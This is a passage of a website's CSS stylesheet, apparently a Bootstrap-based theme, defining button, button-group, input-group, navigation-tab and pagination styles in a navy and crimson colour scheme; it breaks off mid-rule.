.touchevents .active.focus.zoom:after,.touchevents .active.zoom:focus:after,.touchevents .active.zoom:hover:after,.touchevents .btn-default.active.focus,.touchevents .btn-default.active:focus,.touchevents .btn-default.active:hover,.touchevents .btn-default:active.focus,.touchevents .btn-default:active:focus,.touchevents .btn-default:active:hover,.touchevents .open>.btn-default.dropdown-toggle.focus,.touchevents .open>.btn-default.dropdown-toggle:focus,.touchevents .open>.btn-default.dropdown-toggle:hover,.touchevents .open>.dropdown-toggle.focus.zoom:after,.touchevents .open>.dropdown-toggle.zoom:focus:after,.touchevents .open>.dropdown-toggle.zoom:hover:after,.touchevents .zoom:active.focus:after,.touchevents .zoom:active:focus:after,.touchevents .zoom:active:hover:after {
	color:#303c49;
	background-color:#fff;
	border-color:#303c49
}
.active.zoom:after,.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle,.open>.dropdown-toggle.zoom:after,.zoom:active:after {
	background-image:none
}
.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,.disabled.focus.zoom:after,.disabled.zoom:focus:after,.disabled.zoom:hover:after,.zoom[disabled].focus:after,.zoom[disabled]:focus:after,.zoom[disabled]:hover:after,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .focus.zoom:after,fieldset[disabled] .zoom:focus:after,fieldset[disabled] .zoom:hover:after {
	background-color:#fff;
	border-color:#303c49
}
.btn-default .badge,.zoom:after .badge {
	color:#fff;
	background-color:#303c49
}
.btn-primary {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.focus,.btn-primary:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents .btn-primary.focus,.touchevents .btn-primary:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents .btn-primary.active,.touchevents .btn-primary:active,.touchevents .open>.btn-primary.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents .btn-primary.active.focus,.touchevents .btn-primary.active:focus,.touchevents .btn-primary.active:hover,.touchevents .btn-primary:active.focus,.touchevents .btn-primary:active:focus,.touchevents .btn-primary:active:hover,.touchevents .open>.btn-primary.dropdown-toggle.focus,.touchevents .open>.btn-primary.dropdown-toggle:focus,.touchevents .open>.btn-primary.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
	background-image:none
}
.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color:#303c49;
	border-color:#303c49
}
.btn-primary .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.btn-primary .link {
	display:inline
}
.btn-primary .link[class*=" icon-"]:before,.btn-primary .link[class^=icon-]:before {
	color:#e2e3e4;
	top:-8px
}
.btn-cta {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.focus,.btn-cta:focus {
	color:#fff;
	background-color:#b10036;
	border-color:#65001e
}
.touchevents .btn-cta.focus,.touchevents .btn-cta:focus {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta:hover {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#b10036;
	border-color:#a70032
}
.touchevents .btn-cta.active,.touchevents .btn-cta:active,.touchevents .open>.btn-cta.dropdown-toggle {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active.focus,.btn-cta.active:focus,.btn-cta.active:hover,.btn-cta:active.focus,.btn-cta:active:focus,.btn-cta:active:hover,.open>.btn-cta.dropdown-toggle.focus,.open>.btn-cta.dropdown-toggle:focus,.open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#8d002b;
	border-color:#65001e
}
.touchevents .btn-cta.active.focus,.touchevents .btn-cta.active:focus,.touchevents .btn-cta.active:hover,.touchevents .btn-cta:active.focus,.touchevents .btn-cta:active:focus,.touchevents .btn-cta:active:hover,.touchevents .open>.btn-cta.dropdown-toggle.focus,.touchevents .open>.btn-cta.dropdown-toggle:focus,.touchevents .open>.btn-cta.dropdown-toggle:hover {
	color:#fff;
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta.active,.btn-cta:active,.open>.btn-cta.dropdown-toggle {
	background-image:none
}
.btn-cta.disabled.focus,.btn-cta.disabled:focus,.btn-cta.disabled:hover,.btn-cta[disabled].focus,.btn-cta[disabled]:focus,.btn-cta[disabled]:hover,fieldset[disabled] .btn-cta.focus,fieldset[disabled] .btn-cta:focus,fieldset[disabled] .btn-cta:hover {
	background-color:#e40045;
	border-color:#e40045
}
.btn-cta .badge {
	color:#e40045;
	background-color:#fff
}
.btn-cta .link {
	display:inline;
	color:#e2e3e4
}
.btn-cta .link[class*=" icon-"],.btn-cta .link[class^=icon-] {
	color:#fff
}
.btn-cta .link[class*=" icon-"]:before,.btn-cta .link[class^=icon-]:before {
	color:#fff;
	font-size:1.5em;
	top:-1px;
	left:-5px
}
.btn-cta .link[class*=" icon-"]:hover,.btn-cta .link[class^=icon-]:hover {
	color:inherit
}
.btn-group-lg>.btn,.btn-group-lg>.jvectormap-goback,.btn-group-lg>.jvectormap-zoomin,.btn-group-lg>.jvectormap-zoomout,.btn-lg {
	padding:15px 25px;
	font-size:22px;
	line-height:1.3333333;
	border-radius:6px;
	font-family:MAN-light,Arial,sans-serif
}
.btn-group-sm>.btn,.btn-group-sm>.jvectormap-goback,.btn-group-sm>.jvectormap-zoomin,.btn-group-sm>.jvectormap-zoomout,.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-xs>.btn,.btn-group-xs>.jvectormap-goback,.btn-group-xs>.jvectormap-zoomin,.btn-group-xs>.jvectormap-zoomout,.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-property:height,visibility;
	transition-property:height,visibility;
	-webkit-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-timing-function:ease;
	transition-timing-function:ease
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:7px dashed;
	border-right:7px solid transparent;
	border-left:7px solid transparent
}
.dropup .caret {
	border-top:0;
	border-bottom:7px dashed;
	content:""
}
.btn-group,.btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout,.btn-group>.btn,.btn-group>.jvectormap-goback,.btn-group>.jvectormap-zoomin,.btn-group>.jvectormap-zoomout {
	position:relative;
	float:left
}
.btn-group-vertical>.active.jvectormap-goback,.btn-group-vertical>.active.jvectormap-zoomin,.btn-group-vertical>.active.jvectormap-zoomout,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group-vertical>.jvectormap-goback:active,.btn-group-vertical>.jvectormap-goback:focus,.btn-group-vertical>.jvectormap-goback:hover,.btn-group-vertical>.jvectormap-zoomin:active,.btn-group-vertical>.jvectormap-zoomin:focus,.btn-group-vertical>.jvectormap-zoomin:hover,.btn-group-vertical>.jvectormap-zoomout:active,.btn-group-vertical>.jvectormap-zoomout:focus,.btn-group-vertical>.jvectormap-zoomout:hover,.btn-group>.active.jvectormap-goback,.btn-group>.active.jvectormap-zoomin,.btn-group>.active.jvectormap-zoomout,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.btn-group>.jvectormap-goback:active,.btn-group>.jvectormap-goback:focus,.btn-group>.jvectormap-goback:hover,.btn-group>.jvectormap-zoomin:active,.btn-group>.jvectormap-zoomin:focus,.btn-group>.jvectormap-zoomin:hover,.btn-group>.jvectormap-zoomout:active,.btn-group>.jvectormap-zoomout:focus,.btn-group>.jvectormap-zoomout:hover {
	z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn+.jvectormap-goback,.btn-group .btn+.jvectormap-zoomin,.btn-group .btn+.jvectormap-zoomout,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .btn-group+.jvectormap-goback,.btn-group .btn-group+.jvectormap-zoomin,.btn-group .btn-group+.jvectormap-zoomout,.btn-group .jvectormap-goback+.btn,.btn-group .jvectormap-goback+.btn-group,.btn-group .jvectormap-goback+.jvectormap-goback,.btn-group .jvectormap-goback+.jvectormap-zoomin,.btn-group .jvectormap-goback+.jvectormap-zoomout,.btn-group .jvectormap-zoomin+.btn,.btn-group .jvectormap-zoomin+.btn-group,.btn-group .jvectormap-zoomin+.jvectormap-goback,.btn-group .jvectormap-zoomin+.jvectormap-zoomin,.btn-group .jvectormap-zoomin+.jvectormap-zoomout,.btn-group .jvectormap-zoomout+.btn,.btn-group .jvectormap-zoomout+.btn-group,.btn-group .jvectormap-zoomout+.jvectormap-goback,.btn-group .jvectormap-zoomout+.jvectormap-zoomin,.btn-group .jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.btn-toolbar {
	margin-left:-5px
}
.btn-toolbar:after,.btn-toolbar:before {
	content:" ";
	display:table
}
.btn-toolbar:after {
	clear:both
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .jvectormap-goback,.btn-toolbar .jvectormap-zoomin,.btn-toolbar .jvectormap-zoomout {
	float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.btn-toolbar>.jvectormap-goback,.btn-toolbar>.jvectormap-zoomin,.btn-toolbar>.jvectormap-zoomout {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius:0
}
.btn-group>.btn:first-child,.btn-group>.jvectormap-goback:first-child,.btn-group>.jvectormap-zoomin:first-child,.btn-group>.jvectormap-zoomout:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-goback:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomin:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.jvectormap-zoomout:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.btn-group>.jvectormap-goback:last-child:not(:first-child),.btn-group>.jvectormap-zoomin:last-child:not(:first-child),.btn-group>.jvectormap-zoomout:last-child:not(:first-child) {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle,.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group>.jvectormap-zoomout+.dropdown-toggle {
	padding-left:8px;
	padding-right:8px
}
.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-goback+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomin+.dropdown-toggle,.btn-group-lg.btn-group>.jvectormap-zoomout+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
	padding-left:12px;
	padding-right:12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret,.jvectormap-goback .caret,.jvectormap-zoomin .caret,.jvectormap-zoomout .caret {
	margin-left:0
}
.btn-group-lg>.btn .caret,.btn-group-lg>.jvectormap-goback .caret,.btn-group-lg>.jvectormap-zoomin .caret,.btn-group-lg>.jvectormap-zoomout .caret,.btn-lg .caret {
	border-width:7px 7px 0;
	border-bottom-width:0
}
.dropup .btn-group-lg>.btn .caret,.dropup .btn-group-lg>.jvectormap-goback .caret,.dropup .btn-group-lg>.jvectormap-zoomin .caret,.dropup .btn-group-lg>.jvectormap-zoomout .caret,.dropup .btn-lg .caret {
	border-width:0 7px 7px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
	content:" ";
	display:table
}
.btn-group-vertical>.btn-group:after {
	clear:both
}
.btn-group-vertical>.btn-group>.btn,.btn-group-vertical>.btn-group>.jvectormap-goback,.btn-group-vertical>.btn-group>.jvectormap-zoomin,.btn-group-vertical>.btn-group>.jvectormap-zoomout {
	float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn+.jvectormap-goback,.btn-group-vertical>.btn+.jvectormap-zoomin,.btn-group-vertical>.btn+.jvectormap-zoomout,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group,.btn-group-vertical>.btn-group+.jvectormap-goback,.btn-group-vertical>.btn-group+.jvectormap-zoomin,.btn-group-vertical>.btn-group+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-goback+.btn,.btn-group-vertical>.jvectormap-goback+.btn-group,.btn-group-vertical>.jvectormap-goback+.jvectormap-goback,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-goback+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomin+.btn,.btn-group-vertical>.jvectormap-zoomin+.btn-group,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomin+.jvectormap-zoomout,.btn-group-vertical>.jvectormap-zoomout+.btn,.btn-group-vertical>.jvectormap-zoomout+.btn-group,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-goback,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomin,.btn-group-vertical>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-goback:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomin:not(:first-child):not(:last-child),.btn-group-vertical>.jvectormap-zoomout:not(:first-child):not(:last-child) {
	border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child),.btn-group-vertical>.jvectormap-goback:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomin:first-child:not(:last-child),.btn-group-vertical>.jvectormap-zoomout:first-child:not(:last-child) {
	border-top-right-radius:4px;
	border-top-left-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child),.btn-group-vertical>.jvectormap-goback:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomin:last-child:not(:first-child),.btn-group-vertical>.jvectormap-zoomout:last-child:not(:first-child) {
	border-top-right-radius:0;
	border-top-left-radius:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-goback,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomin,.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.jvectormap-zoomout {
	border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-goback:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomin:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.jvectormap-zoomout:last-child {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-goback:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomin:first-child,.btn-group-vertical>.btn-group:last-child:not(:first-child)>.jvectormap-zoomout:first-child {
	border-top-right-radius:0;
	border-top-left-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group,.btn-group-justified>.jvectormap-goback,.btn-group-justified>.jvectormap-zoomin,.btn-group-justified>.jvectormap-zoomout {
	float:none;
	display:table-cell;
	width:1%
}
.btn-group-justified>.btn-group .btn,.btn-group-justified>.btn-group .jvectormap-goback,.btn-group-justified>.btn-group .jvectormap-zoomin,.btn-group-justified>.btn-group .jvectormap-zoomout {
	width:100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.btn-group>.jvectormap-zoomout input[type=radio],[data-toggle=buttons]>.jvectormap-goback input[type=checkbox],[data-toggle=buttons]>.jvectormap-goback input[type=radio],[data-toggle=buttons]>.jvectormap-zoomin input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomin input[type=radio],[data-toggle=buttons]>.jvectormap-zoomout input[type=checkbox],[data-toggle=buttons]>.jvectormap-zoomout input[type=radio] {
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
	float:none;
	padding-left:0;
	padding-right:0
}
.input-group .form-control {
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}
.input-group .form-control:focus {
	z-index:3
}
.input-group .form-control,.input-group-addon,.input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.input-group-addon,.input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:10px 10px;
	font-size:15px;
	font-weight:400;
	line-height:1;
	color:#303c49;
	text-align:center;
	background-color:#f0f1f2;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-sm>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:5px 10px;
	font-size:12px;
	border-radius:0
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-goback,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomin,.input-group-lg>.input-group-btn>.input-group-addon.jvectormap-zoomout {
	padding:15px 15px;
	font-size:22px;
	border-radius:0
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.btn-group>.jvectormap-goback,.input-group-btn:first-child>.btn-group>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group>.jvectormap-zoomout,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-goback,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group:not(:last-child)>.jvectormap-zoomout,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-goback:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomin:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.jvectormap-zoomout:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius:0;
	border-top-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-goback,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomin,.input-group-btn:first-child>.btn-group:not(:first-child)>.jvectormap-zoomout,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.jvectormap-goback:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomin:not(:first-child),.input-group-btn:first-child>.jvectormap-zoomout:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.btn-group>.jvectormap-goback,.input-group-btn:last-child>.btn-group>.jvectormap-zoomin,.input-group-btn:last-child>.btn-group>.jvectormap-zoomout,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	border-bottom-left-radius:0;
	border-top-left-radius:0
}
.input-group-addon:last-child {
	border-left:0
}
.input-group-btn {
	position:relative;
	font-size:0;
	white-space:nowrap
}
.input-group-btn>.btn,.input-group-btn>.jvectormap-goback,.input-group-btn>.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout {
	position:relative
}
.input-group-btn>.btn+.btn,.input-group-btn>.btn+.jvectormap-goback,.input-group-btn>.btn+.jvectormap-zoomin,.input-group-btn>.btn+.jvectormap-zoomout,.input-group-btn>.jvectormap-goback+.btn,.input-group-btn>.jvectormap-goback+.jvectormap-goback,.input-group-btn>.jvectormap-goback+.jvectormap-zoomin,.input-group-btn>.jvectormap-goback+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomin+.btn,.input-group-btn>.jvectormap-zoomin+.jvectormap-goback,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomin+.jvectormap-zoomout,.input-group-btn>.jvectormap-zoomout+.btn,.input-group-btn>.jvectormap-zoomout+.jvectormap-goback,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomin,.input-group-btn>.jvectormap-zoomout+.jvectormap-zoomout {
	margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover,.input-group-btn>.jvectormap-goback:active,.input-group-btn>.jvectormap-goback:focus,.input-group-btn>.jvectormap-goback:hover,.input-group-btn>.jvectormap-zoomin:active,.input-group-btn>.jvectormap-zoomin:focus,.input-group-btn>.jvectormap-zoomin:hover,.input-group-btn>.jvectormap-zoomout:active,.input-group-btn>.jvectormap-zoomout:focus,.input-group-btn>.jvectormap-zoomout:hover {
	z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.input-group-btn:first-child>.jvectormap-goback,.input-group-btn:first-child>.jvectormap-zoomin,.input-group-btn:first-child>.jvectormap-zoomout {
	margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn:last-child>.jvectormap-goback,.input-group-btn:last-child>.jvectormap-zoomin,.input-group-btn:last-child>.jvectormap-zoomout {
	z-index:2;
	margin-left:-1px
}
.nav {
	margin-bottom:0;
	padding-left:0;
	list-style:none
}
.nav:after,.nav:before {
	content:" ";
	display:table
}
.nav:after {
	clear:both
}
.nav .slick-slide,.nav>li {
	position:relative;
	display:block
}
.nav .slick-slide>a,.nav>li>a {
	position:relative;
	display:block;
	padding:10px 0;
	margin:0 15px
}
.nav .slick-slide>a:focus,.nav .slick-slide>a:hover,.nav>li>a:focus,.nav>li>a:hover {
	text-decoration:none;
	background-color:transparent
}
.nav .nav-divider {
	height:1px;
	margin:9.5px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid transparent
}
.nav-tabs.slick-slider {
	padding-left:20px;
	padding-right:20px
}
.nav-tabs .slick-slide,.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs .slick-slide>a,.nav-tabs>li>a {
	line-height:1.428571429;
	position:relative
}
.nav-tabs .slick-slide>a::after,.nav-tabs>li>a::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.nav-tabs .slick-slide>a:hover:after,.nav-tabs>li>a:hover:after {
	opacity:1;
	left:0;
	right:0
}
.nav-tabs .slick-slide.active>a,.nav-tabs>li.active>a {
	color:#e40045
}
.nav-tabs .slick-slide.active>a,.nav-tabs .slick-slide.active>a:focus,.nav-tabs .slick-slide.active>a:hover,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	cursor:default
}
.nav-tabs .slick-slide.active>a:after,.nav-tabs>li.active>a:after {
	opacity:1;
	left:0;
	right:0
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:21px 0;
	border-radius:4px
}
.pagination>li {
	display:inline
}
.pagination>li>a,.pagination>li>span {
	position:relative;
	float:left;
	padding:10px 10px;
	line-height:1.428571429;
	text-decoration:none;
	color:#303c49;
	background-color:#fff;
	border:1px solid #d6d8db;
